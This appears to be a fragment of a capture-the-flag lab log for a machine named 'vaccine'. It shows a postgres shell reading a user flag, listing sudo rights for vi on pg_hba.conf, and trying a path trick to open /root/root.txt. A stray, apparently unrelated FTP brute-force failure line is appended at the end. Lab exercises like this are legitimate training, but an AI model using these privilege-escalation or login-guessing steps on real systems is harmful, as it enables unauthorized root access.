 postgres@vaccine:~$ cat user.txt
ec9b13ca4d6229cd5cc1e09980965bf7
postgres@vaccine:~$ ls
11  user.txt
postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
    XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ /bin/vi /etc/postgresql/11/main/pg_hba.conf/../../../../../root/root.txt
postgres@vaccine:~$ /bin/vi /root/root.txt
postgres@vaccine:~$
[-] 10.129.221.134:21     - 10.129.221.134:21 - LOGIN FAILED: admin:Janitza (Incorrect: )